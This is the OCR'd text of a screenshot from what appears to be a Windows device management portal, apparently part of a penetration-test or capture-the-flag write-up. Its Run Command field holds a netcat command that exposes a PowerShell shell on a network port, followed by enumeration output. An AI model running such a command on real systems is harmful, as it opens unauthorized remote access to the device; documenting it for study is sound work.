 evice Settings
pps
zure Clients
rocesses
Details
Performance
Run command
ebug
evices
onnectivity
PM Configuration
indows Update
Run Command
C:\Users\Public\nc64.exe -e powershell.exe 1234
Run
Run as DefaultAccount
Output
Command> $env:UserName
The filename, directory name, or volume label syntax is incorrect.
Command> powershell -c $env:UserName
app
Command> dir C:\Users\Public
Volume in drive C is MainOS
Volume Serial Number is 3C37-C677
Directory of C:\Users\Public
02/01/2022 05:25 PM <DIR> .